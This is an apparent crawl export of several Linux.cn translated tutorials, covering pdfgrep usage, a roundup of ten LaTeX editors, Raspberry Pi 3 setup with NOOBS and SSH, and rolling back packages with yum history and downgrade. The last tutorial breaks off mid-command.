对于其他发行版,只要在[包管理器](https://www.maketecheasier.com/install-software-in-various-linux-distros/)里输入 “pdfgrep” 查找,它就应该能够安装它。万一你想浏览其代码,你也可以查看项目的 [GitLab 页面](https://gitlab.com/pdfgrep/pdfgrep)。
### 测试运行
现在你已经安装了这个工具,让我们去测试一下。`pdfgrep` 命令采用以下格式:
```
pdfgrep [OPTION...] PATTERN [FILE...]
```
* `OPTION` 是一个额外的属性列表,给出诸如 `-i` 或 `--ignore-case` 这样的命令,这两者都会忽略匹配正则中的大小写。
* `PATTERN` 是一个扩展正则表达式。
* `FILE` 如果它在相同的工作目录就是文件的名称,或文件的路径。
我对 Python 3.6 官方文档运行该命令。下图是结果。

红色高亮显示所有遇到单词 “queue” 的地方。在命令中加入 `-i` 选项将会匹配单词 “Queue”。请记住,当加入 `-i` 时,大小写并不重要。
### 其它
`pdfgrep` 有相当多的有趣的选项。不过,我只会在这里介绍几个。
* `-c` 或者 `--count`:这会抑制匹配的正常输出。它只显示在文件中遇到该单词的次数,而不是显示匹配的长输出。
* `-p` 或者 `--page-count`:这个选项打印页面上匹配的页码和页面上的该匹配模式出现次数。
* `-m` 或者 `--max-count` [number]:指定匹配的最大数目。这意味着当达到匹配次数时,该命令停止读取文件。
所支持的选项的完整列表可以在 man 页面或者 `pdfgrep` 在线[文档](https://pdfgrep.org/doc.html)中找到。如果你在批量处理一些文件,不要忘记,`pdfgrep` 可以同时搜索多个文件。可以通过更改 `GREP_COLORS` 环境变量来更改默认的匹配高亮颜色。
### 总结
下一次你想在 PDF 中搜索一些东西。请考虑使用 `pdfgrep`。该工具会派上用场,并且节省你的时间。
---
via: <https://www.maketecheasier.com/search-pdf-files-pdfgrep/>
作者:[Bruno Edoh](https://www.maketecheasier.com) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 
Command line utilities such as [grep](https://www.maketecheasier.com/what-is-grep-and-uses/) and [ack-grep](https://www.maketecheasier.com/ack-a-better-grep/) are great for searching plain-text files for patterns matching a specified [regular expression](https://www.maketecheasier.com/the-beginner-guide-to-regular-expressions/). But have you ever tried using these utilities to search for patterns in a PDF file? Well, don’t! You will not get any result as these tools cannot read PDF files; they only read plain-text files.
[pdfgrep](https://pdfgrep.org/), as the name suggests, is a small command line utility that makes it possible to search for text in a PDF file without opening the file. It is insanely fast – faster than the search provided by virtually all PDF document viewers. A great distinction between grep and pdfgrep is that pdfgrep operates on pages, whereas grep operates on lines. It also prints a single line multiple times if more than one match is found on that line. Let’s look at how exactly to use the tool.
## Installation
For Ubuntu and other Linux distros based on Ubuntu, it is pretty simple:
sudo apt install pdfgrep
For other distros, just provide `pdfgrep`
as input for the [package manager](https://www.maketecheasier.com/install-software-in-various-linux-distros/), and that should get it installed. You can also check out the project’s [GitLab page](https://gitlab.com/pdfgrep/pdfgrep), in case you want to play around with the code.
## The Test Run
Now that you have the tool installed, let’s go for a test run. pdfgrep command takes this format:
pdfgrep [OPTION...] PATTERN [FILE...]
**OPTION** is a list of extra attributes to give the command such as `-i`
or `--ignore-case`
, which both ignore the case distinction between the regular pattern specified and the once matching it from the file.
**PATTERN** is just an extended regular expression.
**FILE** is just the name of the file, if it is in the same working directory, or the path to the file.
I ran the command on Python 3.6 official documentation. The following image is the result.
The red highlights indicate all the places the word “queue” was encountered. Passing `-i`
as option to the command included matches of the word “Queue.” Remember, the case does not matter when `-i`
is passed as an option.
## Extras
pdfgrep has quite a number of interesting options to use. However, I’ll cover only a few here.
`-c`
or`--count`
: this suppresses the normal output of matches. Instead of displaying the long output of the matches, it only displays a value representing the number of times the word was encountered in the file`-p`
or`--page-count`
: this option prints out the page numbers of matches and the number of occurrences of the pattern on the page`-m`
or`--max-count`
[number]: specifies the maximum number of matches. That means when the number of matches is reached, the command stops reading the file.
The full list of supported options can be found in the man pages or in the pdfgrep online [documenation](https://pdfgrep.org/doc.html). Don’t forget pdfgrep can search multiple files at the same time, in case you’re working with some bulk files. The default match highlight color can be changed by altering the GREP_COLORS environment variable.
## Conclusion
The next time you think of opening up a PDF file to search for anything. think of using pdfgrep. The tool comes in handy and will save you time.
Our latest tutorials delivered straight to your inbox |
9,247 | 10 款 Linux 平台上最好的 LaTeX 编辑器 | https://itsfoss.com/LaTeX-editors-linux/ | 2018-01-16T22:13:00 | [
"LaTeX"
] | https://linux.cn/article-9247-1.html | 
**简介:一旦你克服了 LaTeX 的学习曲线,就没有什么比 LaTeX 更棒了。下面介绍的是针对 Linux 和其他平台的最好的 LaTeX 编辑器。**
### LaTeX 是什么?
[LaTeX](https://www.LaTeX-project.org/) 是一个文档制作系统。与纯文本编辑器不同,在 LaTeX 编辑器中你不能只写纯文本,为了组织文档的内容,你还必须使用一些 LaTeX 命令。

LaTeX 编辑器一般用在出于学术目的的科学研究文档或书籍的出版,最重要的是,当你需要处理包含众多复杂数学符号的文档时,它能够为你带来方便。当然,使用 LaTeX 编辑器是很有趣的,但它也并非总是很有用,除非你对所要编写的文档有一些特别的需求。
### 为什么你应当使用 LaTeX?
好吧,正如我前面所提到的那样,使用 LaTeX 编辑器便意味着你有着特定的需求。为了捣腾 LaTeX 编辑器,并不需要你有一颗极客的头脑。但对于那些使用一般文本编辑器的用户来说,它并不是一个很有效率的解决方法。
假如你正在寻找一款工具来精心制作一篇文档,同时你对花费时间在格式化文本上没有任何兴趣,那么 LaTeX 编辑器或许正是你所寻找的那款工具。在 LaTeX 编辑器中,你只需要指定文档的类型,它便会相应地为你设置好文档的字体种类和大小尺寸。正是基于这个原因,难怪它会被认为是 [给作家的最好开源工具](https://itsfoss.com/open-source-tools-writers/) 之一。
但请务必注意: LaTeX 编辑器并不是自动化的工具,你必须首先学会一些 LaTeX 命令来让它能够精确地处理文本的格式。
### 针对 Linux 平台的 10 款最好 LaTeX 编辑器
事先说明一下,以下列表并没有一个明确的先后顺序,序号为 3 的编辑器并不一定比序号为 7 的编辑器优秀。
#### 1、 LyX

[LyX](https://www.LyX.org/) 是一个开源的 LaTeX 编辑器,即是说它是网络上可获取到的最好的文档处理引擎之一。LyX 帮助你集中于你的文章,并忘记对单词的格式化,而这些正是每个 LaTeX 编辑器应当做的。LyX 能够让你根据文档的不同,管理不同的文档内容。一旦安装了它,你就可以控制文档中的很多东西了,例如页边距、页眉、页脚、空白、缩进、表格等等。
假如你正忙着精心撰写科学类文档、研究论文或类似的文档,你将会很高兴能够体验到 LyX 的公式编辑器,这也是其特色之一。 LyX 还包括一系列的教程来入门,使得入门没有那么多的麻烦。
#### 2、 Texmaker

[Texmaker](http://www.xm1math.net/texmaker/) 被认为是 GNOME 桌面环境下最好的 LaTeX 编辑器之一。它呈现出一个非常好的用户界面,带来了极好的用户体验。它也被称之为最实用的 LaTeX 编辑器之一。假如你经常进行 PDF 的转换,你将发现 TeXmaker 相比其他编辑器更加快速。在你书写的同时,你也可以预览你的文档最终将是什么样子的。同时,你也可以观察到可以很容易地找到所需要的符号。
Texmaker 也提供一个扩展的快捷键支持。你有什么理由不试着使用它呢?
#### 3、 TeXstudio

假如你想要一个这样的 LaTeX 编辑器:它既能为你提供相当不错的自定义功能,又带有一个易用的界面,那么 [TeXstudio](https://www.texstudio.org/) 便是一个完美的选择。它的 UI 确实很简单,但是不粗糙。 TeXstudio 带有语法高亮,自带一个集成的阅读器,可以让你检查参考文献,同时还带有一些其他的辅助工具。
它同时还支持某些酷炫的功能,例如自动补全,链接覆盖,书签,多游标等等,这使得书写 LaTeX 文档变得比以前更加简单。
TeXstudio 的维护很活跃,对于新手或者高级写作者来说,这使得它成为一个引人注目的选择。
#### 4、 Gummi

[Gummi](https://github.com/alexandervdm/gummi) 是一个非常简单的 LaTeX 编辑器,它基于 GTK+ 工具箱。当然,在这个编辑器中你找不到许多华丽的选项,但如果你只想能够立刻着手写作, 那么 Gummi 便是我们给你的推荐。它支持将文档输出为 PDF 格式,支持语法高亮,并帮助你进行某些基础的错误检查。尽管在 GitHub 上它已经不再被活跃地维护,但它仍然工作地很好。
#### 5、 TeXpen

[TeXpen](https://sourceforge.net/projects/texpen/) 是另一个简洁的 LaTeX 编辑器。它为你提供了自动补全功能。但其用户界面或许不会让你感到印象深刻。假如你对用户界面不在意,又想要一个超级容易的 LaTeX 编辑器,那么 TeXpen 将满足你的需求。同时 TeXpen 还能为你校正或提高在文档中使用的英语语法和表达式。
#### 6、 ShareLaTeX

[ShareLaTeX](https://www.shareLaTeX.com/) 是一款在线 LaTeX 编辑器。假如你想与某人或某组朋友一同协作进行文档的书写,那么这便是你所需要的。
它提供一个免费方案和几种付费方案。甚至来自哈佛大学和牛津大学的学生也都使用它来进行个人的项目。其免费方案还允许你添加一位协作者。
其付费方案允许你与 GitHub 和 Dropbox 进行同步,并且能够记录完整的文档修改历史。你可以为你的每个方案选择多个协作者。对于学生,它还提供单独的计费方案。
#### 7、 Overleaf

[Overleaf](https://www.overleaf.com/) 是另一款在线的 LaTeX 编辑器。它与 ShareLaTeX 类似,它为专家和学生提供了不同的计费方案。它也提供了一个免费方案,使用它你可以与 GitHub 同步,检查你的修订历史,或添加多个合作者。
在每个项目中,它对文件的数目有所限制。所以在大多数情况下如果你对 LaTeX 文件非常熟悉,这并不会为你带来不便。
#### 8、 Authorea

[Authorea](https://www.authorea.com/) 是一个美妙的在线 LaTeX 编辑器。当然,如果考虑到价格,它可能不是最好的一款。对于免费方案,它有 100 MB 的数据上传限制和每次只能创建一个私有文档。而付费方案则提供更多的额外好处,但如果考虑到价格,它可能不是最便宜的。你应该选择 Authorea 的唯一原因应该是因为其用户界面。假如你喜爱使用一款提供令人印象深刻的用户界面的工具,那就不要错过它。
#### 9、 Papeeria

[Papeeria](https://www.papeeria.com/) 是在网络上你能够找到的最为便宜的 LaTeX 在线编辑器,如果考虑到它和其他的编辑器一样可信赖的话。假如你想免费地使用它,则你不能使用它开展私有项目。但是,如果你更偏爱公共项目,它允许你创建不限数目的项目,添加不限数目的协作者。它的特色功能是有一个非常简便的画图构造器,并且在无需额外费用的情况下使用 Git 同步。假如你偏爱付费方案,它赋予你创建 10 个私有项目的能力。
#### 10、 Kile

位于我们最好 LaTeX 编辑器清单的最后一位是 [Kile](https://kile.sourceforge.io/) 编辑器。有些朋友对 Kile 推崇备至,很大程度上是因为其提供某些特色功能。
Kile 不仅仅是一款编辑器,它还是一款类似 Eclipse 的 IDE 工具,提供了针对文档和项目的一整套环境。除了快速编译和预览功能,你还可以使用诸如命令的自动补全 、插入引用,按照章节来组织文档等功能。你真的应该使用 Kile 来见识其潜力。
Kile 在 Linux 和 Windows 平台下都可获取到。
### 总结
所以上面便是我们推荐的 LaTeX 编辑器,你可以在 Ubuntu 或其他 Linux 发行版本中使用它们。
当然,我们可能还遗漏了某些可以在 Linux 上使用并且有趣的 LaTeX 编辑器。如若你正好知道它们,请在下面的评论中让我们知晓。
---
via: <https://itsfoss.com/LaTeX-editors-linux/>
作者:[Ankush Das](https://itsfoss.com/author/ankush/) 译者:[FSSlc](https://github.com/FSSlc) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 301 | Moved Permanently | null |
9,249 | 树莓派 3 新手指南 | https://www.infoworld.com/article/3176488/linux/a-beginner-s-guide-to-raspberry-pi-3.html | 2018-01-17T21:32:00 | [
"树莓派",
"Raspbian"
] | https://linux.cn/article-9249-1.html |
>
> 这个教程将帮助你入门<ruby> 树莓派 3 <rt> Raspberry Pi 3 </rt></ruby>。
>
>
>

这篇文章是我的使用树莓派 3 创建新项目的每周系列文章的一部分。该系列的这个第一篇文章专注于入门,它主要讲安装 Raspbian 和 PIXEL 桌面,以及设置网络和其它的基本组件。
### 你需要:
* 一台树莓派 3
* 一个 5v 2mAh 带 USB 接口的电源适配器
* 至少 8GB 容量的 Micro SD 卡
* Wi-Fi 或者以太网线
* 散热片
* 键盘和鼠标
* 一台 PC 显示器
* 一台用于准备 microSD 卡的 Mac 或者 PC
现在有很多基于 Linux 操作系统可用于树莓派,你可以直接安装它,但是,如果你是第一次接触树莓派,我推荐使用 NOOBS,它是树莓派官方的操作系统安装器,它安装操作系统到该设备的过程非常简单。
在你的电脑上从 [这个链接](https://www.raspberrypi.org/downloads/noobs/) 下载 NOOBS。它是一个 zip 压缩文件。如果你使用的是 MacOS,可以直接双击它,MacOS 会自动解压这个文件。如果你使用的是 Windows,右键单击它,选择“解压到这里”。
如果你运行的是 Linux 桌面,如何去解压 zip 文件取决于你的桌面环境,因为,不同的桌面环境下解压文件的方法不一样,但是,使用命令行可以很容易地完成解压工作。
```
$ unzip NOOBS.zip
```
不管它是什么操作系统,打开解压后的文件,你看到的应该是如下图所示的样子:

现在,在你的 PC 上插入 Micro SD 卡,将它格式化成 FAT32 格式的文件系统。在 MacOS 上,使用磁盘实用工具去格式化 Micro SD 卡:

在 Windows 上,只需要右键单击这个卡,然后选择“格式化”选项。如果是在 Linux 上,不同的桌面环境使用不同的工具,就不一一去讲解了。在这里我写了一个教程,[在 Linux 上使用命令行界面](http://www.cio.com/article/3176034/linux/how-to-format-an-sd-card-in-linux.html) 去格式化 SD 卡为 Fat32 文件系统。
在你的卡格式成了 FAT32 格式的文件系统后,就可以去拷贝下载的 NOOBS 目录的内容到这个卡的根目录下。如果你使用的是 MacOS 或者 Linux,可以使用 `rsync` 将 NOOBS 的内容传到 SD 卡的根目录中。在 MacOS 或者 Linux 中打开终端应用,然后运行如下的 rsync 命令:
```
rsync -avzP /path_of_NOOBS /path_of_sdcard
```
一定要确保选择了 SD 卡的根目录,在我的案例中(在 MacOS 上),它是:
```
rsync -avzP /Users/swapnil/Downloads/NOOBS_v2_2_0/ /Volumes/U/
```
或者你也可以拷贝粘贴 NOOBS 目录中的内容。一定要确保将 NOOBS 目录中的内容全部拷贝到 Micro SD 卡的根目录下,千万不能放到任何的子目录中。
现在可以插入这张 MicroSD 卡到树莓派 3 中,连接好显示器、键盘鼠标和电源适配器。如果你拥有有线网络,我建议你使用它,因为有线网络下载和安装操作系统更快。树莓派将引导到 NOOBS,它将提供一个供你去选择安装的分发版列表。从第一个选项中选择 Raspbian,紧接着会出现如下图的画面。

在你安装完成后,树莓派将重新启动,你将会看到一个欢迎使用树莓派的画面。现在可以去配置它,并且去运行系统更新。大多数情况下,我们都是在没有外设的情况下使用树莓派的,都是使用 SSH 基于网络远程去管理它。这意味着你不需要为了管理树莓派而去为它接上鼠标、键盘和显示器。
开始使用它的第一步是,配置网络(假如你使用的是 Wi-Fi)。点击顶部面板上的网络图标,然后在出现的网络列表中,选择你要配置的网络并为它输入正确的密码。

恭喜您,无线网络的连接配置完成了。在进入下一步的配置之前,你需要找到你的网络为树莓派分配的 IP 地址,因为远程管理会用到它。
打开一个终端,运行如下的命令:
```
ifconfig
```
现在,记下这个设备的 `wlan0` 部分的 IP 地址。它一般显示为 “inet addr”。
现在,可以去启用 SSH 了,在树莓派上打开一个终端,然后打开 `raspi-config` 工具。
```
sudo raspi-config
```
树莓派的默认用户名和密码分别是 “pi” 和 “raspberry”。在上面的命令中你会被要求输入密码。树莓派配置工具的第一个选项是去修改默认密码,我强烈推荐你修改默认密码,尤其是你基于网络去使用它的时候。
第二个选项是去修改主机名,如果在你的网络中有多个树莓派时,主机名用于区分它们。一个有意义的主机名可以很容易在网络上识别每个设备。
然后进入到接口选项,去启用摄像头、SSH、以及 VNC。如果你在树莓派上使用了一个涉及到多媒体的应用程序,比如,家庭影院系统或者 PC,你也可以去改变音频输出选项。缺省情况下,它的默认输出到 HDMI 接口,但是,如果你使用外部音响,你需要去改变音频输出设置。转到树莓派配置工具的高级配置选项,选择音频,然后选择 “3.5mm” 作为默认输出。
[小提示:使用箭头键去导航,使用回车键去选择]
一旦应用了所有的改变, 树莓派将要求重新启动。你可以从树莓派上拔出显示器、鼠标键盘,以后可以通过网络来管理它。现在可以在你的本地电脑上打开终端。如果你使用的是 Windows,你可以使用 Putty 或者去读我的文章 - 怎么在 Windows 10 上安装 Ubuntu Bash。
在你的本地电脑上输入如下的 SSH 命令:
```
ssh pi@IP_ADDRESS_OF_Pi
```
在我的电脑上,这个命令是这样的:
```
ssh [email protected]
```
输入它的密码,你登入到树莓派了!现在你可以从一台远程电脑上去管理你的树莓派。如果你希望通过因特网去管理树莓派,可以去阅读我的文章 - [如何在你的计算机上启用 RealVNC](http://www.infoworld.com/article/3171682/internet-of-things/how-to-access-your-raspberry-pi-remotely-over-the-internet.html)。
在该系列的下一篇文章中,我将讲解使用你的树莓派去远程管理你的 3D 打印机。
---
via: <https://www.infoworld.com/article/3176488/linux/a-beginner-s-guide-to-raspberry-pi-3.html>
作者:[Swapnil Bhartiya](https://www.infoworld.com/author/Swapnil-Bhartiya/) 译者:[qhwdw](https://github.com/qhwdw) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 404 | Not Found | null |
9,250 | 在 RHEL/CentOS 系统上使用 YUM history 命令回滚升级操作 | https://www.2daygeek.com/rollback-fallback-updates-downgrade-packages-centos-rhel-fedora/ | 2018-01-18T08:47:00 | [
"升级",
"yum",
"dnf"
] | https://linux.cn/article-9250-1.html | 
为服务器打补丁是 Linux 系统管理员的一项重要任务,为的是让系统更加稳定,性能更加优化。厂商经常会发布一些安全/高危的补丁包,相关软件需要升级以防范潜在的安全风险。
Yum (Yellowdog Update Modified) 是 CentOS 和 RedHat 系统上用的 RPM 包管理工具,`yum history` 命令允许系统管理员将系统回滚到上一个状态,但由于某些限制,回滚不是在所有情况下都能成功,有时 `yum` 命令可能什么都不做,有时可能会删掉一些其他的包。
我建议你在升级之前还是要做一个完整的系统备份,而 `yum history` 并不能用来替代系统备份的。系统备份能让你将系统还原到任意时候的节点状态。
**推荐阅读:**
* [在 RHEL/CentOS 系统上使用 YUM 命令管理软件包](https://www.2daygeek.com/yum-command-examples-manage-packages-rhel-centos-systems/)
* [在 Fedora 系统上使用 DNF (YUM 的一个分支)命令管理软件包](https://www.2daygeek.com/dnf-command-examples-manage-packages-fedora-system/)
* [如何让 history 命令显示日期和时间](https://www.2daygeek.com/display-date-time-linux-bash-history-command/)
某些情况下,安装的应用程序在升级了补丁之后不能正常工作或者出现一些错误(可能是由于库不兼容或者软件包升级导致的),那该怎么办呢?
与应用开发团队沟通,并找出导致库和软件包的问题所在,然后使用 `yum history` 命令进行回滚。
**注意:**
* 它不支持回滚 selinux,selinux-policy-\*,kernel,glibc (以及依赖 glibc 的包,比如 gcc)。
* 不建议将系统降级到更低的版本(比如 CentOS 6.9 降到 CentOS 6.8),这会导致系统处于不稳定的状态
让我们先来看看系统上有哪些包可以升级,然后挑选出一些包来做实验。
```
# yum update
Loaded plugins: fastestmirror, security
Setting up Update Process
Loading mirror speeds from cached hostfile
epel/metalink | 12 kB 00:00
* epel: mirror.csclub.uwaterloo.ca
base | 3.7 kB 00:00
dockerrepo | 2.9 kB 00:00
draios | 2.9 kB 00:00
draios/primary_db | 13 kB 00:00
epel | 4.3 kB 00:00
epel/primary_db | 5.9 MB 00:00
extras | 3.4 kB 00:00
updates | 3.4 kB 00:00
updates/primary_db | 2.5 MB 00:00
Resolving Dependencies
--> Running transaction check
---> Package git.x86_64 0:1.7.1-8.el6 will be updated
---> Package git.x86_64 0:1.7.1-9.el6_9 will be an update
---> Package httpd.x86_64 0:2.2.15-60.el6.centos.4 will be updated
---> Package httpd.x86_64 0:2.2.15-60.el6.centos.5 will be an update
---> Package httpd-tools.x86_64 0:2.2.15-60.el6.centos.4 will be updated
---> Package httpd-tools.x86_64 0:2.2.15-60.el6.centos.5 will be an update
---> Package perl-Git.noarch 0:1.7.1-8.el6 will be updated
---> Package perl-Git.noarch 0:1.7.1-9.el6_9 will be an update
--> Finished Dependency Resolution
Dependencies Resolved
=================================================================================================
Package Arch Version Repository Size
=================================================================================================
Updating:
git x86_64 1.7.1-9.el6_9 updates 4.6 M
httpd x86_64 2.2.15-60.el6.centos.5 updates 836 k
httpd-tools x86_64 2.2.15-60.el6.centos.5 updates 80 k
perl-Git noarch 1.7.1-9.el6_9 updates 29 k
Transaction Summary
=================================================================================================
Upgrade 4 Package(s)
Total download size: 5.5 M
Is this ok [y/N]: n
```
你会发现 `git` 包可以被升级,那我们就用它来实验吧。运行下面命令获得软件包的版本信息(当前安装的版本和可以升级的版本)。
```
# yum list git
Loaded plugins: fastestmirror, security
Setting up Update Process
Loading mirror speeds from cached hostfile
* epel: mirror.csclub.uwaterloo.ca
Installed Packages
git.x86_64 1.7.1-8.el6 @base
Available Packages
git.x86_64 1.7.1-9.el6_9 updates
```
运行下面命令来将 `git` 从 `1.7.1-8` 升级到 `1.7.1-9`。
```
# yum update git
Loaded plugins: fastestmirror, presto
Setting up Update Process
Loading mirror speeds from cached hostfile
* base: repos.lax.quadranet.com
* epel: fedora.mirrors.pair.com
* extras: mirrors.seas.harvard.edu
* updates: mirror.sesp.northwestern.edu
Resolving Dependencies
--> Running transaction check
---> Package git.x86_64 0:1.7.1-8.el6 will be updated
--> Processing Dependency: git = 1.7.1-8.el6 for package: perl-Git-1.7.1-8.el6.noarch
---> Package git.x86_64 0:1.7.1-9.el6_9 will be an update
--> Running transaction check
---> Package perl-Git.noarch 0:1.7.1-8.el6 will be updated
---> Package perl-Git.noarch 0:1.7.1-9.el6_9 will be an update
--> Finished Dependency Resolution
Dependencies Resolved
=================================================================================================
Package Arch Version Repository Size
=================================================================================================
Updating:
git x86_64 1.7.1-9.el6_9 updates 4.6 M
Updating for dependencies:
perl-Git noarch 1.7.1-9.el6_9 updates 29 k
Transaction Summary
=================================================================================================
Upgrade 2 Package(s)
Total download size: 4.6 M
Is this ok [y/N]: y
Downloading Packages:
Setting up and reading Presto delta metadata
Processing delta metadata
Package(s) data still to download: 4.6 M
(1/2): git-1.7.1-9.el6_9.x86_64.rpm | 4.6 MB 00:00
(2/2): perl-Git-1.7.1-9.el6_9.noarch.rpm | 29 kB 00:00
-------------------------------------------------------------------------------------------------
Total 5.8 MB/s | 4.6 MB 00:00
Running rpm_check_debug
Running Transaction Test
Transaction Test Succeeded
Running Transaction
Updating : perl-Git-1.7.1-9.el6_9.noarch 1/4
Updating : git-1.7.1-9.el6_9.x86_64 2/4
Cleanup : perl-Git-1.7.1-8.el6.noarch 3/4
Cleanup : git-1.7.1-8.el6.x86_64 4/4
Verifying : git-1.7.1-9.el6_9.x86_64 1/4
Verifying : perl-Git-1.7.1-9.el6_9.noarch 2/4
Verifying : git-1.7.1-8.el6.x86_64 3/4
Verifying : perl-Git-1.7.1-8.el6.noarch 4/4
Updated:
git.x86_64 0:1.7.1-9.el6_9
Dependency Updated:
perl-Git.noarch 0:1.7.1-9.el6_9
Complete!
```
验证升级后的 `git` 版本.
```
# yum list git
Installed Packages
git.x86_64 1.7.1-9.el6_9 @updates
或
# rpm -q git
git-1.7.1-9.el6_9.x86_64
```
现在我们成功升级这个软件包,可以对它进行回滚了。步骤如下。
### 使用 YUM history 命令回滚升级操作
首先,使用下面命令获取 yum 操作的 id。下面的输出很清晰地列出了所有需要的信息,例如操作 id、谁做的这个操作(用户名)、操作日期和时间、操作的动作(安装还是升级)、操作影响的包数量。
```
# yum history
或
# yum history list all
Loaded plugins: fastestmirror, presto
ID | Login user | Date and time | Action(s) | Altered
-------------------------------------------------------------------------------
13 | root | 2017-08-18 13:30 | Update | 2
12 | root | 2017-08-10 07:46 | Install | 1
11 | root | 2017-07-28 17:10 | E, I, U | 28 EE
10 | root | 2017-04-21 09:16 | E, I, U | 162 EE
9 | root | 2017-02-09 17:09 | E, I, U | 20 EE
8 | root | 2017-02-02 10:45 | Install | 1
7 | root | 2016-12-15 06:48 | Update | 1
6 | root | 2016-12-15 06:43 | Install | 1
5 | root | 2016-12-02 10:28 | E, I, U | 23 EE
4 | root | 2016-10-28 05:37 | E, I, U | 13 EE
3 | root | 2016-10-18 12:53 | Install | 1
2 | root | 2016-09-30 10:28 | E, I, U | 31 EE
1 | root | 2016-07-26 11:40 | E, I, U | 160 EE
```
上面命令显示有两个包受到了影响,因为 `git` 还升级了它的依赖包 `perl-Git`。 运行下面命令来查看关于操作的详细信息。
```
# yum history info 13
Loaded plugins: fastestmirror, presto
Transaction ID : 13
Begin time : Fri Aug 18 13:30:52 2017
Begin rpmdb : 420:f5c5f9184f44cf317de64d3a35199e894ad71188
End time : 13:30:54 2017 (2 seconds)
End rpmdb : 420:d04a95c25d4526ef87598f0dcaec66d3f99b98d4
User : root
Return-Code : Success
Command Line : update git
Transaction performed with:
Installed rpm-4.8.0-55.el6.x86_64 @base
Installed yum-3.2.29-81.el6.centos.noarch @base
Installed yum-plugin-fastestmirror-1.1.30-40.el6.noarch @base
Installed yum-presto-0.6.2-1.el6.noarch @anaconda-CentOS-201207061011.x86_64/6.3
Packages Altered:
Updated git-1.7.1-8.el6.x86_64 @base
Update 1.7.1-9.el6_9.x86_64 @updates
Updated perl-Git-1.7.1-8.el6.noarch @base
Update 1.7.1-9.el6_9.noarch @updates
history info
```
运行下面命令来回滚 `git` 包到上一个版本。
```
# yum history undo 13
Loaded plugins: fastestmirror, presto
Undoing transaction 53, from Fri Aug 18 13:30:52 2017
Updated git-1.7.1-8.el6.x86_64 @base
Update 1.7.1-9.el6_9.x86_64 @updates
Updated perl-Git-1.7.1-8.el6.noarch @base
Update 1.7.1-9.el6_9.noarch @updates
Loading mirror speeds from cached hostfile
* base: repos.lax.quadranet.com
* epel: fedora.mirrors.pair.com
* extras: repo1.dal.innoscale.net
* updates: mirror.vtti.vt.edu
Resolving Dependencies
--> Running transaction check
---> Package git.x86_64 0:1.7.1-8.el6 will be a downgrade
---> Package git.x86_64 0:1.7.1-9.el6_9 will be erased
---> Package perl-Git.noarch 0:1.7.1-8.el6 will be a downgrade
---> Package perl-Git.noarch 0:1.7.1-9.el6_9 will be erased
--> Finished Dependency Resolution
Dependencies Resolved
=================================================================================================
Package Arch Version Repository Size
=================================================================================================
Downgrading:
git x86_64 1.7.1-8.el6 base 4.6 M
perl-Git noarch 1.7.1-8.el6 base 29 k
Transaction Summary
=================================================================================================
Downgrade 2 Package(s)
Total download size: 4.6 M
Is this ok [y/N]: y
Downloading Packages:
Setting up and reading Presto delta metadata
Processing delta metadata
Package(s) data still to download: 4.6 M
(1/2): git-1.7.1-8.el6.x86_64.rpm | 4.6 MB 00:00
(2/2): perl-Git-1.7.1-8.el6.noarch.rpm | 29 kB 00:00
-------------------------------------------------------------------------------------------------
Total 3.4 MB/s | 4.6 MB 00:01
Running rpm_check_debug
Running Transaction Test
Transaction Test Succeeded
Running Transaction
Installing : perl-Git-1.7.1-8.el6.noarch 1/4
Installing : git-1.7.1-8.el6.x86_64 2/4
Cleanup : perl-Git-1.7.1-9.el6_9.noarch 3/4
Cleanup : git-1.7.1-9.el6_9.x86_64 4/4
Verifying : git-1.7.1-8.el6.x86_64 1/4
Verifying : perl-Git-1.7.1-8.el6.noarch 2/4
Verifying : git-1.7.1-9.el6_9.x86_64 3/4
Verifying : perl-Git-1.7.1-9.el6_9.noarch 4/4
Removed:
git.x86_64 0:1.7.1-9.el6_9 perl-Git.noarch 0:1.7.1-9.el6_9
Installed:
git.x86_64 0:1.7.1-8.el6 perl-Git.noarch 0:1.7.1-8.el6
Complete!
```
回滚后,使用下面命令来检查降级包的版本。
```
# yum list git
或
# rpm -q git
git-1.7.1-8.el6.x86_64
```
### 使用YUM downgrade 命令回滚升级
此外,我们也可以使用 YUM `downgrade` 命令回滚升级。
```
# yum downgrade git-1.7.1-8.el6 perl-Git-1.7.1-8.el6
Loaded plugins: search-disabled-repos, security, ulninfo
Setting up Downgrade Process
Resolving Dependencies
--> Running transaction check
---> Package git.x86_64 0:1.7.1-8.el6 will be a downgrade
---> Package git.x86_64 0:1.7.1-9.el6_9 will be erased
---> Package perl-Git.noarch 0:1.7.1-8.el6 will be a downgrade
---> Package perl-Git.noarch 0:1.7.1-9.el6_9 will be erased
--> Finished Dependency Resolution
Dependencies Resolved
=================================================================================================
Package Arch Version Repository Size
=================================================================================================
Downgrading:
git x86_64 1.7.1-8.el6 base 4.6 M
perl-Git noarch 1.7.1-8.el6 base 29 k
Transaction Summary
=================================================================================================
Downgrade 2 Package(s)
Total download size: 4.6 M
Is this ok [y/N]: y
Downloading Packages:
(1/2): git-1.7.1-8.el6.x86_64.rpm | 4.6 MB 00:00
(2/2): perl-Git-1.7.1-8.el6.noarch.rpm | 28 kB 00:00
-------------------------------------------------------------------------------------------------
Total 3.7 MB/s | 4.6 MB 00:01
Running rpm_check_debug
Running Transaction Test
Transaction Test Succeeded
Running Transaction
Installing : perl-Git-1.7.1-8.el6.noarch 1/4
Installing : git-1.7.1-8.el6.x86_64 2/4
Cleanup : perl-Git-1.7.1-9.el6_9.noarch 3/4
Cleanup : git-1.7.1-9.el6_9.x86_64 4/4
Verifying : git-1.7.1-8.el6.x86_64 1/4
Verifying : perl-Git-1.7.1-8.el6.noarch 2/4
Verifying : git-1.7.1-9.el6_9.x86_64 3/4
Verifying : perl-Git-1.7.1-9.el6_9.noarch 4/4
Removed:
git.x86_64 0:1.7.1-9.el6_9 perl-Git.noarch 0:1.7.1-9.el6_9
Installed:
git.x86_64 0:1.7.1-8.el6 perl-Git.noarch 0:1.7.1-8.el6
Complete!
```
注意: 你也需要降级依赖包,否则它会删掉当前版本的依赖包而不是对依赖包做降级,因为 `downgrade` 命令无法处理依赖关系。
### 至于 Fedora 用户
命令是一样的,只需要将包管理器名称从 `yum` 改成 `dnf` 就行了。
```
# dnf list git
# dnf history
# dnf history info
